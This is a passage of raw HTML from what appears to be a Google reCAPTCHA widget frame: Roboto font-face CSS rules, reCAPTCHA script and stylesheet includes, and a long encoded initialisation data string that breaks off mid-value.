  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ormuovzo5u5V0YdhAHG5-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ormuovzo5u5V0YdhAHG5-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ormuovzo5u5V0YdhAHG5-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4lcaFbCtDHCgcO4wqLDhx8fcylgwoRODsKNw7RtQsOgwql7wpRJX8O/CxVMwrHDnsKEIMOZw5RXaRHChR7ChzvCqG8NayvCtX7Du8OwcVY3w7V4wpvCiVVtSTM7VsKOFTfCgMO2UMO6wpFnSsOGw4ojw67DgsOVw68+w7gNw4M9f8KEw6MILFrDmhxMwpYyw77CrsOGNSY1TMOFNTXDkXzCqBd6BQgjwoB3wr/CrhjDrB3Dh0R9wq3Cpn3Dk2BAwosFwqbCrjfDnMKdw74nBG8xL8KSw5nCtMOWw6bDsMOIwoHCtkYfasOqw4Z+w5PDocKLL1VywpzDs1AtXsKmw6LCt8O6NMOhwqAJEcONAsKZandTw7EGHMO8w7/DoRfCqsOFQiQDVTwFw7/[base64]/[base64]/wp7DgsOdZSjChCXDhXnDuMOSYcOkdsOfZsOqwpclLcODwr/CjcOXSzfCnBQbwrfCnHQbwpJUw6PDs8KAw6ISFcO2wpHDkXbDrm7Dp8KcMktYecOpw5LDlsKICWVCw5zCk8KdwpNML8Oww4nDl0hcw4nDiRc6wpTDvSo2wotHA8K2wrkOw5lldsOxe2jCnwFdd8K8wpTCkcOAw5LClMO1w6VGdi/[base64]/[base64]/DicKsB8O/BcOPMjooYHgbNiPCtjfDl8Kqw5rCqMKQwrZ9w7zChAjDvSrCoTPChsOgw77CtsOdwpE+wqcQISR/SFZpw6bDrGnDhgbDkgnCv8KLEw5CX3c5wrsxwoB8acKpw4VQbmDCv8Kjw5TCp8OHPsOEM8Kyw5nCo8KMwq3DpQnCv8O6w7zDsMKUJkY4wqDCmMOxwr7Dthd5w5/DscKww7bCtQkWw4snJMKMfxrCgMKIw4wRdMK0FW7DlEdMOm5cTsKxw7dxBybDj0bCswNuZw5dYxrDrsOWwq7ChyDCoBckdClTwqI+LlM9wrTDg8K+wqZcw654w7rDiMKjw7Enw4sXwr/DjBTCljnCjsKawrHDhT7Ck2/[base64]/DssOeT8KJwrHDkMOvbMKNQcOGwrZiYUcZwrHDhComRMOHwqTCmBw2VcKYwolCwo8oETQ9wpF8ECg8wptHwr4/[base64]/[base64]/CsRbDjsOHF8KPOMKOPRdGw7nDjkrCsMOVF8OrZsK0FRABZcO7b8OrVinDnSFQQsKow5nDmsOew5/Dpkksw6APw6oBw5F3w6LCiCTDvA4Bw5nDpgPChMK0Xj46wodyw7gdw68uDsKgw7YZW8Kuwo/CrsKqQcOgWTRcw4jCusKGP1hcOG3CnsKZw7nCrA3DrxTCksKkHj3CjMOWw5DCqB9HeMOJwqwGUn0VZcOIwpXDj1bDg1EMwqx3fMKBCBJKwr/[base64]/IsKNw5hfwoUYXndMMk0aAjvCs8OZE1kPwonCgsKEBcKrFlLDrS3CjTJBbCzDoMOffsKPYcKEwobDnEHDkw9Kw5fDrnTCm8KUwoUBfcOVw5pnwqFswp/DrcOYw6bDisKNH8OeLAYfOsOSOiE5OsOkw6bDjG/[base64]/OsKDwrAkKMOOHcOkBsOqw5fDlV/Cgi7DoMKcwq/CkMKPwqN8PMO9wo3Dll8nAyvCpSU6w7UHwq4XwobCgHrDq8Oew4/DlklOwoLCicKtIGXCu8OLw5RywpjCgRlVwoRFwrwCwqVvw6jDjMOUdcOwwrg8wr4EA8KOIMKFTgHCoyXDm8OKWMO7LcOuwpEOw7swRcK4w6AjwpwPw5o9I8ODw7fCgsOvBHAHw59NwqrDgMOmYMOww5nCisOTwqlgwpfCl8Kjw5LDs8KvSiY/w7Zpw5whW018w6wfIsOtN8KWwrd0wqgdwpDCjMKlwokZAMKUwpTCm8KTNWTDssKoTylGw6NAOR/[base64]/wqUowo7DviwnwqYiMnpqwr0iw4nDucKuw57Cngx4wpN9NcKVw7ogAcKdwo7CvMO9Y8KZwqNyElYnw6LDmsOzaDbDp8KCw45aw4XDqlwawollbMKvwo7DqsKjY8K2PT/Ckyl5VkzCpsK4FiDDqU7DusOgwoPDg8Oxwrg/eyXCg0HChl9dwoNpU8KhJ8KyHU7DncKXwq4mw7FOWkXDtEvCicOmNz1xOSQIM0nDhcObw5MFwo/CqcK7wroCPT0VL087fcObKcKfw5hnUMOXw6w4wpAWw7/CmCXCpyTCiMKab1sOw7/[base64]/ChsKHw6XDu8KxwpBEU8K4Ol5awp8lcHtSw5AgwpXCl8OKw7JeOMK3aMKABcKZE0/CpkfDiz4ew4jCrMOIUQIkUkjDqAQTcEnCs8KsYWnCrT/Dn1TDpVElwp06UC7ClsOnYsKQw5fCtcKJw5jCvFYtDMKFQXvDgcKzw7vCnQHCtxvDjMOWZcOdbcKhw5lZw6XCkCJ/IFpSw4tBwrJCDmdkfXJzw4wEwrkNw6LDqlgEL37CgMK3w4l6w7o7w6jCvMKewrPDnsKSY8OdXBpxwr5wwpE5w6Mqw4Qawr3DsxPCkHvCl8OUw4lNFkwjw7vDiMO6LcOudXtkwoJYI144UcORPBE/QMKJEMKmwpLCisK5flHDk8KuejRAFV5pw63CpBTDnFTCp3Z9dMKWdALCv2xhS8KKBsOoJMK3w5LDuMK9cWUrw7jCkMOSw4gDXTR2XXbCqD9nw6bCocOYdlTCs1ZmOj/DvXfDoMKNOANhFVXDl0F5w58EwojCpMOFwrzDkUHDiMK+IMO4w5bClTdlwpPCqWzDq3AITVvDkSJuw6k2PsOrw68Aw5N5wp4Pw7EUw5QVPMKNw74Ww7/DmScNOnXCt8KAfcKlAcOBw6ZECMOtTXLCulcmw6rCiTnDuRtowocWwrhWDj9qKBrDvmnDncKSP8KYAgbDpMKaw41MAj1zw77CusKWawfDjBtnw6vDlsKcwp7Ck8K/X8KtUEZ6T1ZawpAKwr9gw4tUwovCrmLDpXLDkhA3w6/DvVA6w6p+dnR3wqDCjXTDkMK0A3RxP1PCi0fDpsKkKH7CmsO7w7xqcQENwpgETsKkPMKUwo1ww4Y0UsO2TcK8wpZSwpHCn0rDgMKKw5EkaMKXw59RRkXDvXBcHsOeUcKeLsOmW8KtS0HDqSrDt3fDhm/DghbDg8Onw5RMwqUSwqrDmMKYw7vCqHB8w4YyIsKNwqTDssKQwofDgTwBa8KcesKaw6YoBTrDnsOawqoqEcK0fMK2NG3DpMKYw6p6NEtXTRHCoDnDgsKuOkHDo3JNwpHCjGPDr0zDgcKRFRHDhDvCi8KZUkchw74hw4MOO8OpbmoOwrzCunjCnMKhLF/CgXTDpjhAwrHDrkvCicKhwqjCoiNJEMK7VsKyw4xnUMKrw5gdXcKZwrjCuxoibSIiWXnDtAhGwrs5egwqbkQyw70bwqXCt0ZED8O7QSDDoSPCjF/Di8KQTcKaw7xDfRQKwpwzZlU3asOsUCkJwprDsWpNw6xvDcKrOTJqLcOnw7zDgMOuw4jDmsOfQsKGwokKYcKKw5PDtMOHwofDnEslAwPCqmUawoTCnU/DghwOwqgOHsOvwqXDkMOqw4XCocOcFzjDoho7w7jDkcOpLsO1w5s4w5jDpknDow/DglfCjHBJcsOxTyPDrS9pw5jDonMkw7RIwp01LWvDuMOxSMK/SsKYWsOxRcKRRMOwdQJ9IMKIBMOWY0UQw7jCpQ3CkSjDmD7Ck2vDnG17w4s5DMOKUlVSwpjCpwZwCVjChlg3wo7DunLDlsOlw6DCgxsvwo/Dvl1Jwq3CvsKzw57DjsKIaXDCgsKgbGAkwoksw7MZwqXDj0nCgy/DmiMQe8K9w4wNY8OQwqMqWAXDnsOcGl1IF8KGw4/DvRzCtShNCX9vwpXCscOWfcKfw79pwo17wqULw6JRKsKtw6nDuMO3CnzDqsKlwq/Dh8OCPnjDrcKQwp/[base64]/EMKffWrDuT/DocONJMKewpEowpbCu8OSw4vDoDAIMXvDkTgww7fCmsO+acOoworDkz7Cg8KswozDvMKcIXrCr8OJH0Yzw5EsB2XDo8OOw6LDqcKJElxjw4cIw5fDgmxPw6UtMGbCjTt5w63DsX3Dsj/DvcKPQB/CqsKCwqDDmMKDwrEYHgxUw58rMMKtMcOkMR3Dp8KHwofDtcOiBMOZw6Y/OcOHw57CvcKOwqw0KMKJccKEXzXDtcOJwqMKw5BFw4HDq13CksOOw4vCggnDs8KDwrHDucObFsOgSUhiw5zCnFQAVcKNwo/DpcKsw4bCisK/d8KBw57CgcK8J8KhwpTDscK5wqHDg3wQCWsPw4TDuDPCpHoJw4I1aAV7wp9Yc8OVw6hywofDhMKbf8KVLV1Ie1HCjsO8CTl/[base64]/CkAnDmlohXyXCrT4jKcKresOdw6EwecKRRMOPDk5hw53Cr8OmJDfCp8KLw7oLAWrDt8OCw6tVwq03D8O7DcOPECHCr3l5NsOFw43DtwpafsOTG8OYw4ASQMOzwpIjNFEnwr0RJEbCvMKHw5IFVlXChF9veRzCuGBYFMOEwpzDolERwpTChcK/w7xSVcKswrnDqsKxDcK2w7jCgCLClUgLSMK+wo0sw4dbZcKPwpIKYsKNw7bCiXZaABvDqj0mWnZsw4fDv37CncKqw7bDtWlxPsKhfyfDlXrCiVXDj1/CvQ/[base64]/[base64]/ChMKswoHDplXChwrDuSQXw7JnPsObdcOLwofCpx3Cq8ODwqlTT8KUw6fCtcKeY1c1wpjDsk3CuMK0woRUwqo/HcKZLMK+LsO+eHQHwqdTMsK0wpfCjmDCsBBPwo3CjsKoasOqwqUoGMK6UjBVwrFRw4RlQMK/JsOvTsKZezNkwpvCncK2HlUTZHZ5Hnh/cGnDll9bJ8O1acOfwoDDm8KhZAdNXMOsGCw4WMKUw77CtX1EwpZ0WxXCvhcqd2DCmsO1w4TDosO4NQrCg215PR7Ct0HDgcKHY1fChEsewpLCgsK6w5TDvzjDqhQYw4TCrsOiwqsQw5fCu8OXQ8OvNcKHw77CscOGOjMqLVnCgcOTLcOSwrsQZcKAHEPDosO7G8O/NDDDs3/CpsOww4bCnVbCoMKmA8Osw5jDv2EPMxDDqigwwo7Cr8KMZcOdE8K3RMKww7/CpHzCicOZw6bCiMKwMXY+w4/[base64]/[base64]/RR18wrPDh8KuwqDCu8KMwrjDt8KHw5gFaU0lC8Ktw58UYmNzGyR3HHDDtcK2wqAxC8K3w4EcLcKwRFPDlzzDrcKtwqbDk2daw7jClwcBP8KPw6HClG8FHMKcJ2/DjcOOw7vDtcKdHcOvV8O5wp7CrzbDog5yOBzDu8KdOMKvwqvChlbDosKRw41sw6nCnXfCpH/CmsOwesObw4VpS8O1w5fCiMO9w5VGwrTDjXbCsSQwUWA7SnxAPsOHWSDDkBrCscOmwp7DrcOVw7wVwrfCuCNQwoBhw6XDssKOZkgcGsKsJ8O7fMOuw6LDssOYwrnDinbCjDxUXsOQDcK9fcKyOMOdw6PDlVQ8wqvCl0pHwpI4w4dZw4TDm8KFw6PDh3/[base64]/DoCoowrIRN1nDhwBow5lLCxvDmCzDvXHCg31vIHFWAcO7w7VnBMKtOT3DqcKawo/DnsKoRsOYfsOawrHDoXvCnsKeVVxfw7rDtQHChcK3KMORR8O7w5LDr8OaDsOPw43DgMOGNMOPwrrCgcKMw5LDoMOtZw5Ow7fDhwTDvMK8w69bbcKOw6xXZcOSDsOcHA7CgsOmHcK2VsOUwpNUYcKrwpzDg0B9wpZTKh89LMOaSjPDpn80H8KHYMOuw7LCpw/Ct1vDo0kRw5PDsEkVwqLCqgIvZSnDosO4wroGw7N6ZCLDi2wawp3CilBiSlzDosKbw6TDpjUSfMK6w4BEw4TCscODw5LDmMO0OsO1wqMmP8KpSMKCccKeJEobw7LCucKrM8OnWUNBCcKuRA/Dh8OHw7kkWDXDrwzCjHLCmsOpw4jCsyXCoijCi8OqwqciwqJfwqNiwpDCmMKMw7TDpnhzwq1/Wm7CmsO2w59rBnUXQzhsZEPCp8KBeSJDNRh9P8O6DsOLUMKQLD/DscOoDwHClcOSB8ONwp3DsRhpUiYYw796dMO5w6LDlThsI8O5fTLCn8KXwqtHw5dmGsOjJE/DoBTCo30nwrwmwonDo8K8w7fDhnolM0l4AMONG8OBHcOAw4zDoA1SworCvcO3dRU9XsO/QcOfwoPDv8O5AQbDqMKawoUfw581QwvDq8KAPA7CrnUQw4PChMKzQ8KKwpDCk2E/[base64]/[base64]/Ds8Onw5XDoBItwqUgwr/DlsOfw6oKw7nCiMOJQXxcw4V1UGt+wofDlilvLcKhwoLCmH53cGfCrUZAw5/CqH44w7LDvMOYIXJRWhXDiiDCt08MVw4Fw4Z+wpR5G8ONw7XDl8Ozan4owr57cTzCrMOCwooSwq9OwoXCmmvCp8K1H0DCjB10WcOMRwDDmCVNdMOuw49BGEVLe8OZw5tKB8KiNcO8H3xHA1DCpMOZPcOAYnHCosOSGyjCvynCkRIew4XDsmUDTMOcwp/DgUIFJh1jw7DDscOaOBEUFcOrCMKOw67ChG3DssOHHcOUw5V3wpXCr8KAw4nDuF/DoXzDmsODw4jChW3CuC7CisO6w50Yw4hKwq0Iezcuw73ChMKTwo1owrjChsORAMONwoQRXcO4wqpUN2LCmCB0w795wowTw7YZw4jCvcO/fR7Dt0nDh07CmznDqMOfw5DCucO5bMOtVsOmTmtlw7dMw5nCuGPDg8OfUMO7w7pgw5LDhgZ0PDrDjQbCrSZiwrXCmzQlXAXDusKDdRxgw6psZMK+ME7Ctj1UKcOww59Kw4PDgsKTbhfDpsKrwogqNcODVgzDoBwAwr5iw5leVloHwqvDh8OEw5M7ClRhFQ/Dk8K0NMK9c8Ozw7VwNh4dw50lw4/CuH0Aw5LCtcK2BsOeI8KIEMK/[base64]/fsOhVF5awpzDrnNlBQzChk5GBsKjATJOwpTCisKbGmnDgMKwFcOYw4/[base64]/DmMK5w4hIW8OiwrwnwqEbw5rCg8OeNU9+wqXDqVUrasK2F8KsKsOVwrXDgVJATsKXwqDDtsOSQk9aw77DkMORwpdkb8ORw5PClhQDc1XDvBDDo8OlwoAswpnDsMKxw7TDhibDqRjCswbDq8KawqFhw7pfYsK5wodobHIYXsK/CmlAY8KIwpdQw7vChCPDn3nDtFbDjsOvwrHCjH3CtcKAwpvDkWjDg8Obw7LCvAsRw6Eqw6F5w6ZQWmgXXsKmwrw0wrbDq8OLwq7Cr8KMaTTDnMKxQExrZcKmKsKGbsKMwoR/EMOWwr0vIyfCqcKewoDCkU14wqrDuHbDny/[base64]/ClB9iV2Qiw7VWw6HCmH/CvCDDs8OqwqAJwq7Cik4ZKiVgwrrCjjkjNz5nPjjCjcOGw5ZNwqE7w4cjIcKIO8K9wpoNwpcEenzDtsOuw5VEw73CuW0zwoQDYcK2w4bCgcKqZMK6PWfDisKhw6vDnGBMaG4OwrAiNsKRHMKDWBHCicOuw5TDlsOgHcO2FloqNWRGw4vClw8bw5/Dj3TCsGpmwqrCv8OJwqzDlBTDqcK9XEEmMMKqw6LDsVRQwqHDscOdwo3DrsKrIjHCln1pBydeUi3DmGnChzPCjFMBwqsXw67DvMOIbnwKw7/[base64]/[base64]/wrUswq7CtCrCrMOlwqvCg8KOTgpDwobCkcOTacOHw7/DqRnCpXPCtMKdwojDl8Kpbz3DjWLCmk/DpMKhHcOGXGlLY1cxwrjCvAVnw43DtcKWQcOLw5jCtmtKw6hbVcKGwqoKOG4UMRTCjlLCoGlJasOiw653bcO1wp8uX3vCnGMSw77DocKNf8KkZMKWL8OdwoPCh8Klw61Jwp9KQMOudUzDtXxqw7jDuDLDrRAtw4wsNMOIwrtbwq/DvMOiwpF9QCkIwqXCmsKeY2nCgcKGQsKCw6onw5IIKMObG8OgEcK9w6M1T8KyDzDChkEqbG8Pw6vDiGUbwqHDl8KuT8KLW8K3woXDv8OnP2/DpcK8XyY3woTCkMOnMsKZOFLCkcOMbAfCosOCw59zw5ExwonDo8KiTyZaDMOmdHHChnFjJcK4DxzCg8K3wrpEQx7Cm2PClkHCoUXCrxRzw7VWw4bDsCbCgQgcYMKaVn1/w6/[base64]/Cu0oAwq/DpsK0w67CoMKpScKgW2J+wpw7wpAbY8KHwoh9Ig03wq5dZww4LMO3wo7CucOrdcKNwq7DlgzCgwHCmD/DlSNoS8OZw6w/wqlMw5g6wpEdwr/Cl3/CkQB9OF5EXB7Ch8OFY8KWOVbCmcKIwqt1LyEoOMOuwpQGLXUwwrpzAsKRwoc/Ji3CpS3ClcKjw4JqYcKWLcOTwr7CpcKfwq8XU8Kac8OBMMKWw580asORXyUrFcOyHDLDlsOAw413DsO5EgbDn8KDwqjDrMKVw79EW0BkJxIHwp3Cl2E5wrAxXGTDmgvDosKXFMO0worDsghrXV7CjF/DgUHCq8OrHcKpw5zDjG7CtjLCpcOYMW0EU8KGPcKbaCZkMRVCw7XCr2lUw7TDosKSwq4Qw4nCh8KLw5IxJlUQA8OMw6nDsz1mG8K7aw8iLixAw5FIDMKXwqzCsDAfIklHEsO5w6cowqoBwqnChsOzwqMiQsOdM8KAIWvCsMO5woNlOsKnDiY6fMO/EHLDrzRPwroCNcK1QsOewogJOTxMRcOJNjTDu0ViViDCjmvCoDhoeMK5w7vCrsKRZSJwwqs3wpBgw5R/czsWwqsOwq7Cvx/[base64]/Dl8Onw5ZQw45+wpIrwolhFRJ/fyfDicKSw64ibGrDj8OhecK+w73DkcOYTsK5Tj3DtUbCqA92wrPClMO7SS3ChsO8d8KSw4QKwrPDumU4wpNaeVlVw73DgTnCisKaCsO+w4/[base64]/[base64]/DpsOdf2PCpiHCoHd1W8Kqw4nDhMKLwop2LMKneMKewpM5wq/CoWVYMcOAX8O/TjAww6HCt1lEwpZpUcK1dMOLM1XDnk0pF8Oqwq/[base64]/DkUTDnR1swqnCjSwMR8OvFgDCnlfCijJ7SxfDncKWw79RYMOoPMKOw5Qkw6IVw5NjA08qw7jDisKRwp/DiGNjwpbDn3cgDwFEFcOdwqfCgkXCiWgpwprDiEYRV0Z5H8O3OizCiMOBwqTChMKmaXTDlgVERsK/woAjSVTCtsKBwoFZBFA+eMOswpjDkDHDmMOFwrcVc0XCmEZKwrNYwqdjIcOnMRnDuVzDuMOhwqE5w51fRxLDs8OxVmDDpMOgw6XCnMK5OQ5gCMKXwqHDiXsFLEggw5ITAWnDpl3CqQ9mfsOMw5YCw7/CmlPDqn/CuD7DjnvCnDPCt8K+WcKPVhkQw4gcFjZ8w680w6ABP8KvGycVQHETBTMqwpDCnWXDnwLCvcO0w598wqMmw6PDrMK/w6tKVMOQwrHDrcOoOgTChzXDg8KfwqFvwqYkw5tsLU7CgTNNw4E/LDzCkMOaQcO8WH7DqWYiYMKJwqlgVjwnAcOiwpXCuyUgw5XDisKCw5bCn8OGNw4Fa8KOwq7ClMOnchnCnMOIw5nCkgjCn8OSwrTDpcK1wohqbW3DuMKXAsOaCyHDuMKiwoHDlGw3woHDhw8lwq7Cm19swr/CjcO2wqRuw59GwqXDmcKPbMOZwrHDjDhfwow8wp1sw6LDjMO+w4stw401KMK6OiTDuAXDv8Onw5k4w6Ybw7szw5QUaSJwJcKMNcKqwrAGNl7DiS/Ch8OLQ3sEAsKqAkd2w5oMw5rDlsOgw5bCpcKrFsOQTcOtViDDm8KPdMOyw77CksKBNcOlwr3DhFDDn1PCviLDiBtqLcKuPcKmYjnDuMOYfVQ2wp/[base64]/[base64]/DrGtYH8KEwox8dlrDrxJjwolHwr/Cr8Ktw41PTXnCvi7CoiI6w4XDpxsdwpLDoXlrwpTCnm9dw63Cig0JwoZNw4IYwoVNw4snw4YAPMKhwo/DoknDosOlPcKQPMKHwqLCkzJaVjc2dMKTw4zCs8O3A8KSw6RHwr4EDSwbwoTCkXwkw77CjhYbw6vCgkJbw4MEw5HDiRY4wpAHw67CjcOZcHbDtT9wYcO1Z8KOwprCl8OuMxhGGMOdw7jDhAHDtcKUw4vDlMOYeMO2NzsaAwhZw4XCuFdOw4/DkcKiw5djwq09w6LCqmfCo8OSX8KNwoNuaXsoM8O3w70Fw6jDt8O1wpBJUcKVIcO+GXfDpMKmwqrDvw7CvcKMdsOIfcOFKnFIeDwCwp5Jw6x5w6jDuC3CljsqTsOcaTHDsVMTQcOsw43Cg0Bgwo/[base64]/UR4JFsKFwoHChG3DnVrClBMKwq8aw7HChsOGA8K4PC/[base64]/LCUrw7/CscO5wofDph1cN8OZw4gQRE10w7vCocKKwpLCmcOzw4bCgMKiwoPDhcKDDTB3wq/Djy5NIQXDh8OQK8OLw6LDusOPw41Jw4zCucKSwr3ChsKTAmzCsihqwozDs3vCrUjDh8ODw6dQZcKxWsOZBG7CgxUzw5bClcOuwpx6w6TDj8K6wpzDqmkyCsOSwprCs8KRw5dHccOkRn/CosK6Ki7Du8K+ccKQdXJSfXt0w74wQ2RwQMOFRcKrw7TCjMKaw58HYcOPTMKWPxd9DcKWw7jDmVnDm1/Ci3vChHB1BMKsXsOew7h3w6Mkw7dBZibDncKOTxXCh8KEMMK8w6VtwrllIcKkw4fCtcOMwq7DlBfDg8Kiw6vCvcOyUGbCt2oZbcOXw5PDrMKawppTJzc+BzLCrj5Gwq/CskMHw7HCi8OzwqzCtMObw7DDg2PDtcKlwqLDrF7CpVbCs8K9ABB5wo1iYVvClsO5w5bCnHLDqHzDpMOBEAAewqM7w7oRTD1JX1k+Nx14DMKjO8OXCsK/wqbCkgPCuMKLw5VwbRdzClHCsVI5w6/Cj8O0w7rCpFVgwo7DugBnw47CiiZKw7kgRMKhwrZ/EMOvw6g6bQ87w6LCq0RaBjAvUsOVw4xuSU4OPsKYaRjDjcKqT3/[base64]/Cr8KESjXCh8OMwrZDwoTDoMOnwp1hb8OywoNSwoclwrrDlFcLw4dEZsOlwqglPcO9w77Cg8Kcw7InwqXChsOnAMOHw55awpvDpnAHBcKGw6wUw5LDtUjCiT/DuhUcwp55VFvCkl/DqgAhwpzDgcO+aRtZw6tFNxvClsOuw5zCvBzDpiDCvRbCs8OuwqlUw7AJw5jCn3fCpcKuUMK2w7crS2plw6AMw6RwVmV4YMKOw6YEwrnDuA0HwpjDtWTDhA/CqU1Ew5bCrMOlwqjDtT1nwrQ/[base64]/[base64]/DgkNXwpDDpC1rwqrCrsOhwqXDv8Onw67ChVbDqHVCw5XCq1LCu8KgPxs6w73DpsONKEXCucKbw7kLCFzDkEvCvsK/[base64]/w4Q3wq0jw5vDlVfDhnFdw50mwrY9w4/DjcOqwo7DlcKmw4QJLsOIw4zCvSXDosOlB0LCt1DCtcO6Al/CncO6VyLCqMKuw44rM3krw7TCuTQ9VMOuVcOHwoTCvjvCt8OmWsOpwpfDgQdiHA7CkwHDgMKjwo1AwoDCpMOywrnDlxjCgMKawp7CmTUzwq/CmCzDkcKFLSsPGzbDjMOcXgXDssKNwqUMw4bClhVOw40vwr3CmijDocOhw7rCkMOjJsOnPcK9AsOsB8K1w693dsOvw5/DumNjd8OsNcKYesOjKcOJRyfCgMK6wpkKBADDiw7Cj8OMwonCtzMPwpt9wqzDqCHCsVp2wrrDncKQw5TCmm1Sw6hNNsK1N8OrwrILSsK0GFgbwpHCr1PDmsKiwqciN8OiCX89wqwSwoNQICDDgXA7w6gdwpcUw5PDvS7Cli5Jw7/DsiscTFzCj31swpDCpk/CuWXDpMKdG2Apw4vDnlzDsifCvMO3w5XCtsOFw4RXwrIBORLCvD5QwqPCr8OwE8KWwrLDg8K8wpc1XMOkEsO5w7Vhw69+CDtyRUrDlsKZw6zDlT/Co1zCsnLDoGQMTn8pNBjCq8KZNh82w53Du8K/w6Z6I8OKw7